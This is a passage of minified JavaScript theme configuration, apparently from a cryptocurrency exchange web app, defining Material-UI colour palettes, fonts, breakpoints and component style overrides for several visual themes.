!important")}}},MuiOutlinedInput:{styleOverrides:{root:{backgroundColor:"".concat(r.Z.navy_blue_1," !important"),borderRadius:"0px"},input:{color:"".concat(r.Z.white," !important"),"&.Mui-disabled":{WebkitTextFillColor:"unset"}}}},MuiAutocomplete:{styleOverrides:{input:{color:"".concat(r.Z.white," !important"),"&.Mui-disabled":{WebkitTextFillColor:"unset"}}}},MuiInputBase:{styleOverrides:{input:{"&.Mui-disabled":{WebkitTextFillColor:"unset"}}}},MuiCheckbox:{styleOverrides:{root:{color:r.Z.white,"&.Mui-checked":{color:r.Z.lime_green}}}}}};t.Z=i},76736:function(e,t,n){"use strict";var a=n(94374),r=n(66294),i={font:"Encode Sans",direction:a.Z.isCurrentLanguageRtl?"rtl":void 0,colors:{static:r.Z,specific:{color1:r.Z.lucky_point6,color2:r.Z.bay_of_many5,color3:r.Z.bay_of_many6,color4:r.Z.lucky_point7,color5:r.Z.lucky_point8,color6:r.Z.bay_of_manyx2,color7:r.Z.matisse3,color8:r.Z.chambray2,color9:r.Z.kashmir_blue2,color10:r.Z.bermuda_grey3,color11:r.Z.dark_blue4,color12:r.Z.light_blue2,color13:r.Z.green2,color14:r.Z.blue_smoke4,color15:r.Z.text_grey2,color16:r.Z.light_grey2,color17:r.Z.blue_grey2,color18:r.Z.dark_grey2,color19:r.Z.blue_smoke5,color20:r.Z.blue_smoke6,color21:r.Z.dark_blue5,color22:r.Z.dark_beige3,color23:r.Z.ghost3,color24:r.Z.ghost4,color25:r.Z.deep_blue2,color26:r.Z.backdrop2},background:{alert:r.Z.lucky_point6,avatar:r.Z.dark_grey2,avatarIcon:r.Z.white,basic:r.Z.solitude,cancelIcon:r.Z.white,content:r.Z.lucky_point6,divider:r.Z.kashmir_blue2,leaderboardLuckyLine:r.Z.lucky_point6,marketBar:r.Z.bay_of_many6,marketBarHover:r.Z.matisse3,menuDivider:r.Z.dark_grey2,popup:r.Z.bay_of_many6,popup2:r.Z.bay_of_many6,primary2:r.Z.bay_of_many5,primary3:r.Z.lucky_point6,primary4:r.Z.bermuda_grey3,primary5:r.Z.bay_of_many6,primary:r.Z.bay_of_many6,primaryStrong:r.Z.bay_of_many6,search:r.Z.bay_of_many5,soft:r.Z.heather,spread:r.Z.solitude,tableRowHover:r.Z.lucky_point6,whiteSmoke:r.Z.solitude,row1:r.Z.bay_of_many5,row2:r.Z.bay_of_many05,disabled:r.Z.bay_of_many5,listFooter:r.Z.lucky_point6,textAreaBackground:r.Z.blue,registerInfoBg:r.Z.blue01,signUpInfo:r.Z.blue01,coinListHover:r.Z.lucky_point6,dataListDetail:"unset",systemStatus:r.Z.bay_of_many6,signUpCard:r.Z.white,listItem:"unset",backDrop:r.Z.black06,currencyList:r.Z.bay_of_many6,copiedMessage:r.Z.black,customerIdentification:r.Z.bay_of_many6,customerIdentificationItem:r.Z.bay_of_many6,dataListDetailCard:"unset",transferListItem:r.Z.bay_of_many5,disabledButton:"unset",smsButton:r.Z.white,digit:"unset",verificationCard:r.Z.lucky_point2,verificationCardFooter:r.Z.lucky_point6,verificationBackground:r.Z.light_white_grey,verificationHeader:r.Z.bay_of_many6,verificationButton:r.Z.bay_of_many5,verificationIcon:r.Z.lucky_point6,closeIcon:r.Z.black06,orderSureDialog:r.Z.bay_of_many6,orderSureDialogConfirmButton:r.Z.black012,coinInfoLogos:r.Z.solitude,fanTokenHeaderButtons:r.Z.shiny_blue,fanTokenHeaderButtonsHover:r.Z.blue,fanTokenHeaderCircle:r.Z.lucky_point6,fanTokenHeaderInfo:r.Z.bay_of_many5,fanTokenHeaderSelect:r.Z.lucky_point7,fanTokenSelectList:r.Z.bay_of_many5,fanTokenSelectListHover:r.Z.lucky_point7,fanTokenDefinitionTableHeader:r.Z.soft_green,fanTokenEventTable:r.Z.lucky_point8,fanTokenPercentButtons:r.Z.bay_of_manyx2,fanTokenPercentButton:r.Z.solitude,fanTokenPercentButtonHover:r.Z.soft_green,fanTokenRuleList:r.Z.blue_smoke6,fanTokenTableLine:r.Z.bay_of_many5,fanTokenDialog:r.Z.dark_blue5,fanTokenDialogButtons:r.Z.deep_blue2,backDropBlur:r.Z.backdrop2,fanTokenDialogLine:r.Z.blue_smoke6,fanTokenInfoButton:r.Z.blue,fanTokenTopInfo:r.Z.shiny_blue02,fanTokenLockIconHover:r.Z.soft_green,fanTokenInfoButton2:r.Z.supernova2,fanTokenEmptyList:r.Z.lucky_point7,oAuthButton:r.Z.white,oAuthButtonHover:r.Z.bermuda_grey3,oAuthDivider:r.Z.white,backgroundColor1:r.Z.lucky_point6,backgroundColor2:r.Z.dark_navy,backgroundColor3:r.Z.white_3,backgroundColor4:r.Z.red_7,backgroundColor5:r.Z.green_2,backgroundColor6:r.Z.gray_80,backgroundColor7:r.Z.green_5,backgroundColor8:r.Z.red_3,backgroundColor9:r.Z.dark_blue_3,backgroundColor10:r.Z.dark_blue_4,backgroundColor11:r.Z.blue_plus,backgroundColor12:r.Z.global_purple,backgroundColor13:r.Z.bay_of_many2,backgroundColor14:r.Z.bay_of_many2_07,backgroundColor15:r.Z.bay_of_many6,backgroundColor16:r.Z.deep_blue2,backgroundColor17:r.Z.deep_blue2,backgroundColor18:r.Z.deep_blue,backgroundColor19:r.Z.deep_blue,backgroundColor20:r.Z.deep_blue,backgroundColor21:r.Z.deep_blue,backgroundColor22:r.Z.deep_blue,backgroundColor23:r.Z.white_dust,backgroundColor24:r.Z.bay_of_many6,backgroundColor25:r.Z.bay_of_many6,backgroundColor26:r.Z.black_sun,backgroundColor27:r.Z.white,backgroundColor28:r.Z.deep_blue,backgroundColor29:r.Z.night_blue,backgroundColor30:r.Z.night_blue2,backgroundColor31:r.Z.bay_of_many6,backgroundColor32:r.Z.slate_black,backgroundColor33:r.Z.ground_grey,backgroundColor34:r.Z.navy_blue_3},textColor:{basic:r.Z.white,soft:r.Z.light_slate_grey,primary:r.Z.solitude,secondary:r.Z.heather,white:r.Z.white,softBlue:r.Z.kashmir_blue2,whiteBlue:r.Z.kashmir_blue2,loginInput:r.Z.light_slate_grey,loginInputPlaceHolder:r.Z.heather,dataListDetail:r.Z.white,popupLabelColor:r.Z.white_gray,labelColor:"unset",btxnBalance:r.Z.black,bonusBuy:r.Z.shamrock,smsCountDown:r.Z.blue,digit:r.Z.light_slate_grey,orderSureDialog:r.Z.bermuda_grey3,orderSureDialogConfirmButton:r.Z.black026,fanTokenInfoAmount:r.Z.soft_green,fanTokenTextGrey:r.Z.text_grey2,fanTokenPercentButton:r.Z.dark_grey2,fanTokenPercentButtonHover:r.Z.white,fanTokenActiveLockButton:r.Z.soft_green,fanTokenLineInfo:r.Z.shiny_green,fanTokenDisable:r.Z.disable_red,fanTokenInvalidAmount:r.Z.disable_red,fanTokenDialogLineLeft:r.Z.ghost3,fanTokenDialogLineRight:r.Z.soft_green,fanTokenTopInfo:r.Z.text_grey06,fanTokenTopInfoClose:r.Z.shiny_blue,fanTokenLockIconHover:r.Z.white,fanTokenEmptyList:r.Z.blue,fanTokenIcon:r.Z.text_grey2,oAuthButton:r.Z.darker_grey,oAuthDivider:r.Z.text_grey2,instantTradeInfoBack:r.Z.text_grey2,instantTradeInfoDetail:r.Z.text_grey2,instantTradeInfoDesc:r.Z.bermuda_grey3,textColor1:r.Z.white_3,textColor2:r.Z.dark_blue_2,textColor3:r.Z.gray_90,textColor4:r.Z.dark_blue2,textColor5:r.Z.gray_95,textColor6:r.Z.gray_100,textColor7:r.Z.red_7,textColor8:r.Z.green_4,textColor9:r.Z.gray_100,textColor10:r.Z.white_gray_2,textColor11:r.Z.gray_95,textColor12:r.Z.gray_95,textColor13:r.Z.white_gray_3,textColor14:r.Z.gray_80,textColor15:r.Z.global_purple,textColor16:r.Z.heather,textColor17:r.Z.white_3,textColor18:r.Z.white,textColor19:r.Z.white_dust,textColor20:r.Z.white,textColor21:r.Z.white,textColor22:r.Z.white_dust,textColor23:r.Z.black_dust_2,textColor24:r.Z.black_light,textColor25:r.Z.white,textColor26:r.Z.white,textColor27:r.Z.white,textColor28:r.Z.light_slate_grey2,textColor29:r.Z.solitude,textColor30:r.Z.soft_black,textColor31:r.Z.white_238},borderColor:{dashedBorder:"dashed 1px ".concat(r.Z.kashmir_blue2),thinBorder:"inset 2px ".concat(r.Z.kashmir_blue2),thinnerBorder:"solid 1px ".concat(r.Z.kashmir_blue2),buttonBorder:"solid 1px ".concat(r.Z.heather),rowSeperatorBorder:"solid 2px ".concat(r.Z.kashmir_blue2),deviceSeperatorBorder:"solid 2px ".concat(r.Z.bay_of_many5),balanceLineColor:r.Z.bermuda_grey3,loginInputBorder:r.Z.solitude,signUpInfo:r.Z.blue,smsCountDown:r.Z.blue,digit:r.Z.blue,verificationBorder:r.Z.lucky_point6,orderSureDialogCheckbox:r.Z.blue,fanTokenSelectList:r.Z.kashmir_blue2,fanTokenAmountInputValidate:r.Z.soft_green,fanTokenAmountInputInvalid:r.Z.disable_red,fanTokenLockButtonDisable:r.Z.ghost3,fanTokenTableLine:r.Z.ghost4,fanTokenDisable:r.Z.disable_red,fanTokenTopInfo:r.Z.shiny_blue05,fanTokenAmountInputBlur:r.Z.ghost3,oAuthButtonBorder:r.Z.bermuda_grey3,oAuthDivider:r.Z.text_grey2,instantTradeDivider:r.Z.bay_of_many6,borderColor1:r.Z.light_blue_2,borderColor2:r.Z.light_gray,borderColor3:r.Z.white_gray_2,borderColor4:r.Z.lucky_point,borderColor5:"none"},boxShadow:{paper:"0 0 8px 0 ".concat(r.Z.black008," !important"),paperHover:"0 0px 10px 0px ".concat(r.Z.black008," !important"),monthFrame:"4px 4px 8px 0px ".concat(r.Z.black016," !important")}},unit:{margin:"16px"},palette:{primary:{main:r.Z.blue,contrastText:r.Z.white},secondary:{main:r.Z.salmon,contrastText:r.Z.white}},shadows:Array(25).fill("0 0 10px 0 ".concat(r.Z.black008)),breakpoints:{values:{xs:0,sm:600,md:960,lg:1280,xl:1920}},components:{MuiTablePagination:{styleOverrides:{root:{color:r.Z.solitude}}},MuiButton:{styleOverrides:{root:{textTransform:"unset"}}},MuiInputAdornment:{styleOverrides:{root:{color:"inherit"}}},MuiTab:{styleOverrides:{root:{flexDirection:"row"}}},MuiChip:{styleOverrides:{root:{backgroundColor:"rgb(224, 224, 224)"}}},MuiSwitch:{styleOverrides:{track:{backgroundColor:r.Z.dark_grey2}}},MuiDialog:{styleOverrides:{paper:{backgroundColor:"".concat(r.Z.bay_of_manyx2," !important")}}},MuiDialogTitle:{styleOverrides:{root:{color:"".concat(r.Z.white," !important")}}},MuiDialogContent:{styleOverrides:{root:{color:"".concat(r.Z.white," !important")}}},MuiOutlinedInput:{styleOverrides:{root:{backgroundColor:"".concat(r.Z.lucky_point6," !important")},input:{color:"".concat(r.Z.white," !important"),"&.Mui-disabled":{WebkitTextFillColor:"unset"}}}},MuiAutocomplete:{styleOverrides:{input:{color:"".concat(r.Z.white," !important"),"&.Mui-disabled":{WebkitTextFillColor:"unset"}}}},MuiFormControlLabel:{styleOverrides:{label:{color:"".concat(r.Z.white," !important")}}},MuiInputBase:{styleOverrides:{input:{"&.Mui-disabled":{WebkitTextFillColor:"unset"}}}}}};t.Z=i},42636:function(e,t,n){"use strict";var a=n(94374),r=n(66294),i={font:"Roboto",direction:a.Z.isCurrentLanguageRtl?"rtl":void 0,colors:{static:r.Z,specific:{color1:r.Z.lucky_point9,color2:r.Z.bay_of_many3,color3:r.Z.bay_of_many4,color4:r.Z.lucky_point3,color5:r.Z.lucky_point4,color6:r.Z.bay_of_manyx,color7:r.Z.matisse2,color8:r.Z.chambray,color9:r.Z.kashmir_blue,color10:r.Z.bermuda_grey2,color11:r.Z.dark_blue,color12:r.Z.light_blue,color13:r.Z.green,color14:r.Z.blue_smoke,color15:r.Z.text_grey,color16:r.Z.light_grey,color17:r.Z.blue_grey,color18:r.Z.dark_grey,color19:r.Z.blue_smoke2,color20:r.Z.blue_smoke3,color21:r.Z.dark_blue3,color22:r.Z.dark_beige,color23:r.Z.ghost,color24:r.Z.ghost2,color25:r.Z.deep_blue,color26:r.Z.backdrop},background:{alert:r.Z.lucky_point_global,avatar:r.Z.bay_of_many2_strong_global,avatarIcon:r.Z.white,basic:r.Z.solitude,cancelIcon:r.Z.white,content:r.Z.lucky_point_background_global,divider:r.Z.kashmir_blue,leaderboardLuckyLine:r.Z.lucky_point_global,marketBar:r.Z.bay_of_many2_strong_global,marketBarHover:r.Z.matisse_strong_global,menuDivider:r.Z.bay_of_many_global,popup:r.Z.bay_of_many2_strong_global,popup2:r.Z.bay_of_many2_strong_global,primary2:r.Z.bay_of_many_strong_global,primary3:r.Z.bay_of_many_global,primary4:r.Z.bermuda_grey2,primary5:r.Z.bay_of_many2_strong_global,primary:r.Z.bay_of_many2_global,primaryStrong:r.Z.bay_of_many_strong_global,search:r.Z.bay_of_many_strong_global,soft:r.Z.heather,spread:r.Z.solitude,tableRowHover:r.Z.lucky_point_global,whiteSmoke:r.Z.solitude,row1:r.Z.bay_of_many_global,row2:r.Z.bay_of_many05,disabled:r.Z.bay_of_many_global,listFooter:r.Z.lucky_point_global,textAreaBackground:r.Z.lucky_point9,registerInfoBg:r.Z.global_register_info_bg,signUpInfo:r.Z.global_register_info_bg,coinListHover:r.Z.global_register_info_bg,dataListDetail:r.Z.bay_of_many2_global,systemStatus:r.Z.bay_of_many2_strong_global,signUpCard:r.Z.bay_of_many2_strong_global,listItem:r.Z.bay_of_many_strong_global,backDrop:r.Z.back_drop_color,currencyList:r.Z.bay_of_many_strong_global,copiedMessage:r.Z.blue,customerIdentification:r.Z.bay_of_many_strong_global,customerIdentificationItem:r.Z.bay_of_many_strong_global,dataListDetailCard:r.Z.bay_of_many2_strong_global,transferListItem:r.Z.bay_of_many_strong_global,disabledButton:"#232840",smsButton:"#232840",digit:"unset",verificationCard:r.Z.lucky_point2,verificationCardFooter:r.Z.lucky_point9,verificationBackground:r.Z.light_white_grey,verificationHeader:r.Z.deep_purple,verificationButton:r.Z.deep_purple,verificationIcon:r.Z.purple_smoke,closeIcon:r.Z.white,otherRequiredDocuments:r.Z.blue05,otherRequiredDocumentsLeft:r.Z.blue08,orderSureDialog:r.Z.bay_of_many2_strong_global,orderSureDialogConfirmButton:r.Z.black075,coinInfoLogos:r.Z.solitude,fanTokenHeaderButtons:r.Z.shiny_blue,fanTokenHeaderButtonsHover:r.Z.blue,fanTokenHeaderCircle:r.Z.lucky_point9,fanTokenHeaderInfo:r.Z.bay_of_many2_global,fanTokenHeaderSelect:r.Z.lucky_point2,fanTokenSelectList:r.Z.bay_of_many3,fanTokenSelectListHover:r.Z.lucky_point3,fanTokenDefinitionTableHeader:r.Z.soft_green,fanTokenEventTable:r.Z.lucky_point4,fanTokenPercentButtons:r.Z.bay_of_manyx,fanTokenPercentButton:r.Z.solitude,fanTokenPercentButtonHover:r.Z.soft_green,fanTokenRuleList:r.Z.blue_smoke3,fanTokenTableLine:r.Z.bay_of_many3,fanTokenDialog:r.Z.dark_blue3,fanTokenDialogButtons:r.Z.deep_blue,backDropBlur:r.Z.backdrop,fanTokenDialogLine:r.Z.blue_smoke3,fanTokenInfoButton:r.Z.blue,fanTokenTopInfo:r.Z.shiny_blue02,fanTokenLockIconHover:r.Z.soft_green,fanTokenInfoButton2:r.Z.supernova2,fanTokenEmptyList:r.Z.lucky_point3,socialMediaManagementDesc:r.Z.blue,socialMediaManagementHeader:r.Z.text_grey,socialMediaManagementMissionHeader:r.Z.blue,socialMediaManagementMissionDesc:r.Z.text_grey,oAuthButton:r.Z.bay_of_many2_global,oAuthButtonHover:r.Z.lucky_point9,oAuthDivider:r.Z.bay_of_many2_strong_global,competitionCard:r.Z.bay_of_many2_global,competitionVolInnerCard:"unset",competitionRefInnerCard:"unset",competitionVolInnerTab:r.Z.bay_of_many2_strong_global,competitionRefInnerTab:r.Z.bay_of_many2_strong_global,competitionStatusWaiting:r.Z.straight_purple,competitionStatusRunning:r.Z.soft_green,competitionStatusCompleted:r.Z.global_red,competitionDetails:r.Z.bay_of_many2_global07,competitionVolDetails:r.Z.bay_of_many2_global07,competitionOddRow:r.Z.bay_of_many2_global,competitionAlert:r.Z.disable_red,backgroundColor1:r.Z.lucky_point_background_global,backgroundColor2:r.Z.dark_navy,backgroundColor3:r.Z.white_3,backgroundColor4:r.Z.red_7,backgroundColor5:r.Z.green_2,backgroundColor6:r.Z.gray_80,backgroundColor7:r.Z.green_5,backgroundColor8:r.Z.red_3,backgroundColor9:r.Z.dark_blue_3,backgroundColor10:r.Z.dark_blue_4,backgroundColor11:r.Z.blue_plus,backgroundColor12:r.Z.global_purple,backgroundColor13:r.Z.deep_purple,backgroundColor14:r.Z.bay_of_many2_global07,backgroundColor15:r.Z.deep_purple,backgroundColor16:r.Z.deep_blue,backgroundColor17:r.Z.deep_blue,backgroundColor18:r.Z.deep_blue,backgroundColor19:r.Z.deep_blue,backgroundColor20:r.Z.deep_blue,backgroundColor21:r.Z.deep_blue,backgroundColor22:r.Z.deep_blue,backgroundColor23:r.Z.white_dust,backgroundColor24:r.Z.bay_of_many6,backgroundColor25:r.Z.bay_of_many6,backgroundColor26:r.Z.black_sun,backgroundColor27:r.Z.white,backgroundColor28:r.Z.deep_blue,backgroundColor29:r.Z.night_blue,backgroundColor30:r.Z.night_blue2,backgroundColor31:r.Z.bay_of_many4,backgroundColor32:r.Z.slate_black,backgroundColor33:r.Z.ground_grey,backgroundColor34:r.Z.navy_blue_3},textColor:{basic:r.Z.white,soft:r.Z.light_slate_grey,bonusBuy:r.Z.shamrock,primary:r.Z.solitude,secondary:r.Z.heather,white:r.Z.white,softBlue:r.Z.light_slate_grey,whiteBlue:r.Z.white,loginInput:r.Z.blue,loginInputPlaceHolder:r.Z.blue,dataListDetail:r.Z.white,popupLabelColor:r.Z.white_gray,labelColor:r.Z.white,btxnBalance:r.Z.white,smsCountDown:r.Z.white,digit:r.Z.white,orderSureDialog:r.Z.white_grey,orderSureDialogConfirmButton:r.Z.white026,fanTokenInfoAmount:r.Z.soft_green,fanTokenTextGrey:r.Z.text_grey,fanTokenPercentButton:r.Z.dark_grey,fanTokenPercentButtonHover:r.Z.white,fanTokenActiveLockButton:r.Z.soft_green,fanTokenLineInfo:r.Z.shiny_green,fanTokenDisable:r.Z.disable_red,fanTokenInvalidAmount:r.Z.disable_red,fanTokenDialogLineLeft:r.Z.ghost,fanTokenDialogLineRight:r.Z.soft_green,fanTokenTopInfo:r.Z.text_grey06,fanTokenTopInfoClose:r.Z.shiny_blue,fanTokenLockIconHover:r.Z.white,fanTokenEmptyList:r.Z.blue,fanTokenIcon:r.Z.text_grey,oAuthButton:r.Z.light_slate_grey,oAuthDivider:r.Z.blue_grey,instantTradeInfoBack:r.Z.text_grey,instantTradeInfoDetail:r.Z.text_grey,instantTradeInfoDesc:r.Z.text_grey,competitionCardText:r.Z.mid_grey,competitionVolCardText:r.Z.mid_grey,competitionHeader:r.Z.open_purple,competitionInnerTabSelected:r.Z.gold,competitionTextBold:r.Z.text_grey,competitionTextInfo:r.Z.normal_purple,competitionSelectLabel:r.Z.light_purple,competitionSelectIcon:r.Z.gold,competitionTitleColor:r.Z.blue,competitionAlertText:r.Z.white,competitionOtherAwards:r.Z.steel_grey,competitionVolumeAwards:r.Z.light_beige,comingSoonTitleColor:r.Z.blue,textColor1:r.Z.white_3,textColor2:r.Z.dark_blue_2,textColor3:r.Z.gray_90,textColor4:r.Z.dark_blue2,textColor5:r.Z.gray_95,textColor6:r.Z.gray_100,textColor7:r.Z.red_7,textColor8:r.Z.green_4,textColor9:r.Z.gray_100,textColor10:r.Z.white_gray_2,textColor11:r.Z.gray_95,textColor12:r.Z.gray_95,textColor13:r.Z.white_gray_3,textColor14:r.Z.gray_80,textColor15:r.Z.global_purple,textColor16:r.Z.heather,textColor17:r.Z.white_3,textColor18:r.Z.white,textColor19:r.Z.white_dust,textColor20:r.Z.white,textColor21:r.Z.white,textColor22:r.Z.white_dust,textColor23:r.Z.black_dust_2,textColor24:r.Z.black_light,textColor25:r.Z.white,textColor26:r.Z.white,textColor27:r.Z.white,textColor28:r.Z.light_slate_grey2,textColor29:r.Z.solitude,textColor30:r.Z.soft_black,textColor31:r.Z.white_238},borderColor:{dashedBorder:"dashed 1px ".concat(r.Z.kashmir_blue),thinBorder:"inset 2px ".concat(r.Z.kashmir_blue),thinnerBorder:"solid 1px ".concat(r.Z.kashmir_blue),buttonBorder:"solid 1px ".concat(r.Z.heather),rowSeperatorBorder:"solid 2px ".concat(r.Z.kashmir_blue),deviceSeperatorBorder:"solid 2px ".concat(r.Z.bay_of_many_global),balanceLineColor:r.Z.kashmir_blue,loginInputBorder:r.Z.black06,signUpInfo:r.Z.global_register_info_bg,smsCountDown:"#3f4768",digit:"#3f4768",verificationBorder:r.Z.lucky_point9,orderSureDialogCheckbox:r.Z.white,fanTokenSelectList:r.Z.kashmir_blue,fanTokenAmountInputValidate:r.Z.soft_green,fanTokenAmountInputInvalid:r.Z.disable_red,fanTokenLockButtonDisable:r.Z.ghost,fanTokenTableLine:r.Z.ghost2,fanTokenDisable:r.Z.disable_red,fanTokenTopInfo:r.Z.shiny_blue05,fanTokenAmountInputBlur:r.Z.ghost,oAuthButtonBorder:r.Z.lucky_point9,oAuthDivider:r.Z.blue_grey,instantTradeDivider:r.Z.bay_of_many2_origin,competitionBorder:"solid 1px ".concat(r.Z.light_purple03),competitionSelectBorder:r.Z.light_purple,competitionReferenceBorder:r.Z.solitude,borderColor1:r.Z.light_blue_2,borderColor2:r.Z.light_gray,borderColor3:r.Z.white_gray_2,borderColor4:r.Z.bay_of_many_global,borderColor5:"none",borderColor6:r.Z.white_gray_2},boxShadow:{paper:"0 0 8px 0 ".concat(r.Z.black008," !important"),paperHover:"0 0px 10px 0px ".concat(r.Z.black008," !important")}},unit:{margin:"16px"},palette:{primary:{main:r.Z.blue,contrastText:r.Z.white},secondary:{main:r.Z.salmon,contrastText:r.Z.white}},shadows:Array(25).fill("0 0 10px 0 ".concat(r.Z.black008)),breakpoints:{values:{xs:0,sm:600,md:960,lg:1280,xl:1920}},components:{MuiTablePagination:{styleOverrides:{root:{color:r.Z.solitude}}},MuiButton:{styleOverrides:{root:{textTransform:"unset"}}},MuiInputAdornment:{styleOverrides:{root:{color:"inherit"}}},MuiTab:{styleOverrides:{root:{flexDirection:"row"}}},MuiChip:{styleOverrides:{root:{backgroundColor:"rgb(224, 224, 224)"}}},MuiInputBase:{styleOverrides:{input:{"&.Mui-disabled":{WebkitTextFillColor:"unset"}}}},MuiOutlinedInput:{styleOverrides:{input:{"&.Mui-disabled":{WebkitTextFillColor:"unset"}}}},MuiAutocomplete:{styleOverrides:{input:{"&.Mui-disabled":{WebkitTextFillColor:"unset"}}}}}};t.Z=i},30962:function(e,t,n){"use strict";var a=n(94374),r=n(66294),i={font:"Roboto",direction:a.Z.isCurrentLanguageRtl?"rtl":void 0,colors:{static:r.Z,specific:{color1:r.Z.lucky_point9,color2:r.Z.bay_of_many3,color3:r.Z.bay_of_many4,color4:r.Z.lucky_point3,color5:r.Z.lucky_point4,color6:r.Z.bay_of_manyx,color7:r.Z.matisse2,color8:r.Z.chambray,color9:r.Z.kashmir_blue,color10:r.Z.bermuda_grey2,color11:r.Z.dark_blue,color12:r.Z.light_blue,color13:r.Z.green,color14:r.Z.blue_smoke,color15:r.Z.text_grey,color16:r.Z.light_grey,color17:r.Z.blue_grey,color18:r.Z.dark_grey,color19:r.Z.blue_smoke2,color20:r.Z.blue_smoke3,color21:r.Z.dark_blue3,color22:r.Z.dark_beige,color23:r.Z.ghost,color24:r.Z.ghost2,color25:r.Z.deep_blue,color26:r.Z.backdrop},background:{alert:r.Z.lucky_point_global,avatar:r.Z.bay_of_many2_strong_global,avatarIcon:r.Z.white,basic:r.Z.solitude,cancelIcon:r.Z.white,content:r.Z.lucky_point_background_global,divider:r.Z.kashmir_blue,leaderboardLuckyLine:r.Z.lucky_point_global,marketBar:r.Z.bay_of_many2_strong_global,marketBarHover:r.Z.matisse_strong_global,menuDivider:r.Z.bay_of_many_global,popup:r.Z.bay_of_many2_strong_global,popup2:r.Z.bay_of_many2_strong_global,primary2:r.Z.bay_of_many_strong_global,primary3:r.Z.bay_of_many_global,primary4:r.Z.bermuda_grey2,primary5:r.Z.bay_of_many2_strong_global,primary:r.Z.bay_of_many2_global,primaryStrong:r.Z.bay_of_many_strong_global,search:r.Z.bay_of_many_strong_global,soft:r.Z.heather,spread:r.Z.solitude,tableRowHover:r.Z.lucky_point_global,whiteSmoke:r.Z.solitude,row1:r.Z.bay_of_many_global,row2:r.Z.bay_of_many05,disabled:r.Z.bay_of_many_global,listFooter:r.Z.lucky_point_global,textAreaBackground:r.Z.lucky_point9,registerInfoBg:r.Z.global_register_info_bg,signUpInfo:r.Z.global_register_info_bg,coinListHover:r.Z.global_register_info_bg,dataListDetail:r.Z.bay_of_many2_global,systemStatus:r.Z.bay_of_many2_strong_global,signUpCard:r.Z.bay_of_many2_strong_global,listItem:r.Z.bay_of_many_strong_global,backDrop:r.Z.back_drop_color,currencyList:r.Z.bay_of_many_strong_global,copiedMessage:r.Z.blue,customerIdentification:r.Z.bay_of_many_strong_global,customerIdentificationItem:r.Z.bay_of_many_strong_global,dataListDetailCard:r.Z.bay_of_many2_strong_global,transferListItem:r.Z.bay_of_many_strong_global,disabledButton:"#232840",smsButton:"#232840",digit:"unset",verificationCard:r.Z.lucky_point2,verificationCardFooter:r.Z.lucky_point9,verificationBackground:r.Z.light_white_grey,verificationHeader:r.Z.deep_purple,verificationButton:r.Z.deep_purple,verificationIcon:r.Z.purple_smoke,closeIcon:r.Z.white,otherRequiredDocuments:r.Z.blue05,otherRequiredDocumentsLeft:r.Z.blue08,orderSureDialog:r.Z.bay_of_many2_strong_global,orderSureDialogConfirmButton:r.Z.black075,coinInfoLogos:r.Z.solitude,fanTokenHeaderButtons:r.Z.shiny_blue,fanTokenHeaderButtonsHover:r.Z.blue,fanTokenHeaderCircle:r.Z.lucky_point9,fanTokenHeaderInfo:r.Z.bay_of_many2_global,fanTokenHeaderSelect:r.Z.lucky_point2,fanTokenSelectList:r.Z.bay_of_many3,fanTokenSelectListHover:r.Z.lucky_point3,fanTokenDefinitionTableHeader:r.Z.soft_green,fanTokenEventTable:r.Z.lucky_point4,fanTokenPercentButtons:r.Z.bay_of_manyx,fanTokenPercentButton:r.Z.solitude,fanTokenPercentButtonHover:r.Z.soft_green,fanTokenRuleList:r.Z.blue_smoke3,fanTokenTableLine:r.Z.bay_of_many3,fanTokenDialog:r.Z.dark_blue3,fanTokenDialogButtons:r.Z.deep_blue,backDropBlur:r.Z.backdrop,fanTokenDialogLine:r.Z.blue_smoke3,fanTokenInfoButton:r.Z.blue,fanTokenTopInfo:r.Z.shiny_blue02,fanTokenLockIconHover:r.Z.soft_green,fanTokenInfoButton2:r.Z.supernova2,fanTokenEmptyList:r.Z.lucky_point3,socialMediaManagementDesc:r.Z.blue,socialMediaManagementHeader:r.Z.text_grey,socialMediaManagementMissionHeader:r.Z.blue,socialMediaManagementMissionDesc:r.Z.text_grey,oAuthButton:r.Z.bay_of_many2_global,oAuthButtonHover:r.Z.lucky_point9,oAuthDivider:r.Z.bay_of_many2_strong_global,competitionCard:r.Z.bay_of_many2_global,competitionVolInnerCard:"unset",competitionRefInnerCard:"unset",competitionVolInnerTab:r.Z.bay_of_many2_strong_global,competitionRefInnerTab:r.Z.bay_of_many2_strong_global,competitionStatusWaiting:r.Z.straight_purple,competitionStatusRunning:r.Z.soft_green,competitionStatusCompleted:r.Z.global_red,competitionDetails:r.Z.bay_of_many2_global07,competitionVolDetails:r.Z.bay_of_many2_global07,competitionOddRow:r.Z.bay_of_many2_global,competitionAlert:r.Z.disable_red,backgroundColor1:r.Z.lucky_point_background_global,backgroundColor2:r.Z.dark_navy,backgroundColor3:r.Z.white_3,backgroundColor4:r.Z.red_7,backgroundColor5:r.Z.green_2,backgroundColor6:r.Z.gray_80,backgroundColor7:r.Z.green_5,backgroundColor8:r.Z.red_3,backgroundColor9:r.Z.dark_blue_3,backgroundColor10:r.Z.dark_blue_4,backgroundColor11:r.Z.blue_plus,backgroundColor12:r.Z.global_purple,backgroundColor13:r.Z.deep_purple,backgroundColor14:r.Z.bay_of_many2_global07,backgroundColor15:r.Z.deep_purple,backgroundColor16:r.Z.deep_blue,backgroundColor17:r.Z.deep_blue,backgroundColor18:r.Z.deep_blue,backgroundColor19:r.Z.deep_blue,backgroundColor20:r.Z.deep_blue,backgroundColor21:r.Z.deep_blue,backgroundColor22:r.Z.deep_blue,backgroundColor23:r.Z.white_dust,backgroundColor24:r.Z.bay_of_many6,backgroundColor25:r.Z.bay_of_many6,backgroundColor26:r.Z.black_sun,backgroundColor27:r.Z.white,backgroundColor28:r.Z.deep_blue,backgroundColor29:r.Z.night_blue,backgroundColor30:r.Z.night_blue2,backgroundColor31:r.Z.bay_of_many4,backgroundColor32:r.Z.slate_black,backgroundColor33:r.Z.ground_grey,backgroundColor34:r.Z.navy_blue_3},textColor:{basic:r.Z.white,soft:r.Z.light_slate_grey,bonusBuy:r.Z.shamrock,primary:r.Z.solitude,secondary:r.Z.heather,white:r.Z.white,softBlue:r.Z.light_slate_grey,whiteBlue:r.Z.white,loginInput:r.Z.blue,loginInputPlaceHolder:r.Z.blue,dataListDetail:r.Z.white,popupLabelColor:r.Z.white_gray,labelColor:r.Z.white,btxnBalance:r.Z.white,smsCountDown:r.Z.white,digit:r.Z.white,orderSureDialog:r.Z.white_grey,orderSureDialogConfirmButton:r.Z.white026,fanTokenInfoAmount:r.Z.soft_green,fanTokenTextGrey:r.Z.text_grey,fanTokenPercentButton:r.Z.dark_grey,fanTokenPercentButtonHover:r.Z.white,fanToken